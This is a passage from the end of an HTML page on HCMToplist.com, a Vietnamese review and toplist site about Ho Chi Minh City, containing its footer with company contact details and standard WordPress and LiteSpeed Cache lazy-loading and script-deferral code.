</a></div></div></div></div></div></div></div><footer class="footer pt-4"><div class="container"><div class="row"><div class="col-lg-4"><h4 class="h4">HCMTOPLIST</h4><div class="textwidget"><p><span style="color: #ffff00;"><strong>HCMToplist.com</strong></span> là một website dạng Toplist, chuyên review và chia sẻ về văn hóa, du lịch, ẩm thực, địa điểm, dịch vụ uy tín, chất lượng và phù hợp tại TPHCM dành cho bạn.</p><p>Đơn vị chủ quản: Công ty DanaSEO<br />
MST: 0402001765 cấp ngày 20/09/2019<br />
Địa chỉ: 05 Nguyễn Trọng Lội, Phường 4, Tân Bình, thành phố Hồ Chí Minh.<br />
Hotline: <strong><a href="tel:0935111507" data-wpel-link="internal">0935 111 507</a> (<a href="https://zalo.me/0935111507" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Zalo</a>)</strong><br />
Email: hcmtoplist@gmail.com<br />
Quản lý nội dung: <a href="/author/phuongdung/" data-wpel-link="internal">Nguyễn Thị Phương Dung</a><br />
Quảng cáo: <a href="https://hcmtoplist.com/bang-gia-guest-post-pr-toplist-banner-tren-hcmtoplist-com" data-wpel-link="internal">Liên hệ Quảng cáo</a></p><p>&nbsp;</p></div></div><div class="col-lg-4"><h4 class="h4">VỀ CHÚNG TÔI</h4><div class="textwidget"><ul style="list-style: square; padding: 0 0 0 20px; color: white;"><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/gioi-thieu-du-an-hcmtoplist-com" data-wpel-link="internal">Giới thiệu</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/lien-he" aria-current="page" data-wpel-link="internal">Liên hệ</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/gop-y-phan-hoi" data-wpel-link="internal">Góp ý</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/quy-dinh-su-dung" data-wpel-link="internal">Quy định sử dụng</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/chinh-sach-bao-mat" data-wpel-link="internal">Chính sách bảo mật</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/chinh-sach-quang-cao" data-wpel-link="internal">Chính sách quảng cáo</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/dang-thong-tin-doanh-nghiep" data-wpel-link="internal">Đăng thông tin doanh nghiệp</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/chinh-sach-ban-quyen-noi-dung" data-wpel-link="internal">Chính sách bản quyền nội dung</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/cach-chung-toi-danh-gia-va-xep-hang" data-wpel-link="internal">Cách chúng tôi đánh giá và xếp hạng</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/chinh-sach-tao-noi-dung-bang-ai-bi-cam" data-wpel-link="internal">Chính sách: Tạo nội dung bằng AI bị cấm</a></li></ul></div></div><div class="col-lg-4"><h4>Top comment tháng</h4><div class="comments-wrap"><div class="item mb-2">
<i>1</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-5-xe-sai-gon-di-nghia-hung-nam-dinh-uy-tin-chat-luong-nhat#comment-1516" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/1eadc8c4739078048daddd828c74717d?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1eadc8c4739078048daddd828c74717d?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>hcmtoplist</strong><span class="text-white">Bình luận</span>
Top 5+ xe Sài Gòn đi Nghĩa Hưng Nam Định uy tín, chất lượng</div>
</a></div><div class="item mb-2">
<i>2</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-5-xe-sai-gon-di-nghia-hung-nam-dinh-uy-tin-chat-luong-nhat#comment-1481" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/895b86e3bf3370f0a93bd235d2db24a9?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/895b86e3bf3370f0a93bd235d2db24a9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>HieuTran</strong><span class="text-white">Bình luận</span>
Top 5+ xe Sài Gòn đi Nghĩa Hưng Nam Định uy tín, chất lượng</div>
</a></div><div class="item mb-2">
<i>3</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-10-quan-thit-cho-ngon-tai-sai-gon#comment-1475" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/9be178c508386076bf25af7256fb8c91?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/9be178c508386076bf25af7256fb8c91?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>Hang Meo</strong><span class="text-white">Bình luận</span>
Top 10+ quán thịt chó ngon tại Sài Gòn nổi tiếng</div>
</a></div></div></div></div></div><div class="bg-dark pt-4 pb-4"><div class="container"><div class="row d-flex align-items-center"><div class="col-lg-3 text-center">
<a href="https://www.hcmtoplist.com" title="HCMtoplist.com" data-wpel-link="internal">
<img src="https://hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png" alt="HCMtoplist.com" class="img-fluid" width="auto">
</a></div><div class="col-lg-6">
<span class="d-block text-sm-left text-center mt-2 mb-2">HCMtoplist.com là website tổng hợp, đánh giá và giới thiệu đến quý bạn độc các thông tin về du lịch, ẩm thực, vui chơi, giải trí, shop, dịch vụ, y tế, sức khỏe tại TP Hồ Chí Minh. <span style="font-size: 10pt;">Đối tác: <a href="https://hanoitoplist.com" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Hanoitoplist.com</a> | <a href="https://top10danang.com" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Top10danang.com</a></span></span></div><div class="col-lg-3"><div class="social text-center">
<a href="https://www.facebook.com/hcmtoplist" title="Facebook" ref="nofollow" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><i class="fab fa-facebook icon-facebook"></i></a>
<a href="" title="Twitter" ref="nofollow" data-wpel-link="internal"><i class="fab fa-twitter icon-twitter"></i></a>
<a href="https://www.linkedin.com/in/hcmtoplist/" title="Linkedin" ref="nofollow" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><i class="fab fa-linkedin-in icon-linkedin"></i></a>
<a href="https://www.youtube.com/@hcmtoplist8302" title="Youtube" ref="nofollow" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><i class="fab fa-youtube icon-youtube"></i></a>
<a href="https://www.pinterest.com/hcmtoplist/" title="Pinterest" ref="nofollow" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><i class="fab fa-pinterest-p icon-pinterest"></i></a></div></div></div></div></div><div class="copyright"><div class="container"><div class="row d-flex align-items-center"><div class="col-md-5 col-12 text-sm-left text-center">
<span>2020 &copy; HCMtoplist.com - <a href="https://quatcongnghieptot.com/quat-hut-bui-tui-vai/" data-wpel-link="internal">Quạt hút bụi túi vải</a></span></div><div class="col-md-7 col-12 text-right"><div class="menu-contact-container"><ul id="menu-contact" class="menu d-none d-sm-none d-md-block"><li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://www.hcmtoplist.com/gioi-thieu-du-an-hcmtoplist-com" data-wpel-link="internal">Giới thiệu</a></li><li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://www.hcmtoplist.com/lien-he" data-wpel-link="internal">Liên hệ</a></li><li id="menu-item-1023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1023"><a href="https://hcmtoplist.com/sitemap.xml" data-wpel-link="internal">Sitemap</a></li><li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.hcmtoplist.com/quy-dinh-su-dung" data-wpel-link="internal">Quy định</a></li><li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://www.hcmtoplist.com/chinh-sach-bao-mat" data-wpel-link="internal">Bảo mật</a></li><li id="menu-item-55326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55326"><a href="https://www.hcmtoplist.com/cach-chung-toi-danh-gia-va-xep-hang" data-wpel-link="internal">Đánh giá và xếp hạng</a></li></ul></div></div></div></div></div></footer> <script type="litespeed/javascript">$(document).ready(function(){$('.blog-tab ul li span').click(function(){var cat_id=$(this).data('id')
$(this).addClass('active').parent().siblings().children().removeClass('active');$.ajax({type:"post",dataType:"html",url:'https://www.hcmtoplist.com/wp-admin/admin-ajax.php',data:{action:"tabfilm",cat_id:cat_id,},beforeSend:function(){},success:function(response){$('.tab-content').html(response)},error:function(jqXHR,textStatus,errorThrown){console.log('The following error occured: '+textStatus,errorThrown)}})})})</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/www.hcmtoplist.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="kk-star-ratings-js-extra" type="litespeed/javascript">var kk_star_ratings={"action":"kk-star-ratings","endpoint":"https:\/\/www.hcmtoplist.com\/wp-admin\/admin-ajax.php","nonce":"598efcc8f9"}</script> <script id="ez-toc-scroll-scriptjs-js-extra" type="litespeed/javascript">var eztoc_smooth_local={"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""}</script> <script id="ez-toc-js-js-extra" type="litespeed/javascript">var ezTOC={"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #000000;color:#000000\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #000000;color:#000000\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","visibility_hide_by_device":"1","chamomile_theme_is_on":""}</script> <script id="commerce-js-js-extra" type="litespeed/javascript">var ajax={"url":"https:\/\/www.hcmtoplist.com\/wp-admin\/admin-ajax.php"}</script> <script id="rtrs-app-js-extra" type="litespeed/javascript">var rtrs={"pro":"","recaptcha":"","recaptcha_sitekey":"","highlight":"Highlight?","remove_highlight":"Remove Highlight?","loading":"Loading...","edit":"Edit","upload_img":"Upload Image","upload_video":"Upload Video","sure_txt":"Are you sure to delete?","pro_label":"[PRO]","pro_cons_limit":"3","pros_alt_txt":"3 pros field are allowed for free version.","cons_alt_txt":"3 cons field are allowed for free version.","write_txt":"Write here!","nonce":"fe74f65bc9","ajaxurl":"https:\/\/www.hcmtoplist.com\/wp-admin\/admin-ajax.php","post_id":"55327","current_page":"1"}</script> <script type="litespeed/javascript">(function($){$.lockfixed(".ads-single-left",{offset:{top:100,bottom:560,}});$.lockfixed(".ads-single-right",{offset:{top:100,bottom:560,}})})(jQuery)</script> <script type="litespeed/javascript">window.MBID="517"</script><script defer src="https://menu.metu.vn/static/js/sdk.js?container=body"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.hcmtoplist.com/wp-content/litespeed/js/2cd8fe71864042647fbe67e517466fd3.js?ver=955d9"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-28 09:59:01 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 09:59:00 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->